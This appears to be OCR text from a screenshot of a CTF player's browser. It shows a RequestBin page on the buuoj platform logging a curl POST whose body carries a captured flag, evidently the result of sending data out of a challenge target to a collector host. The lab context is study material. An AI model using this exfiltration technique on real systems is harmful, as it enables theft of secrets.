 http.requestbin.buuoj.cn/1hrdjp81?inspect
2 6 zip
应用 审计待读 docker搭建问题 渗透 密码 站点集合 代码审计 CTF python安全 虚拟机扩展内存 qcow2转vmdk git操作 AWD laravel学习 知识社区 » 其他书签
RequestBin.NET HTTPBin DNSBin
http://http.requestbin.buuoj.cn </> application/x-www-form-urlencoded 2s ago
POST /1hrdjp81 47 bytes From 172.16.133.0
FORM/POST PARAMETERS HEADERS
fizz: flag{0a785ab6-2c42-4e3d-aef9-b62ae9d072e2} Content-Length: 47
Content-Type: application/x-www-form-urlencoded
Host: http.requestbin.buuoj.cn
Accept: */*
User-Agent: curl/7.64.0
RAW BODY
fizz=flag{0a785ab6-2c42-4e3d-aef9-b62ae9d072e2}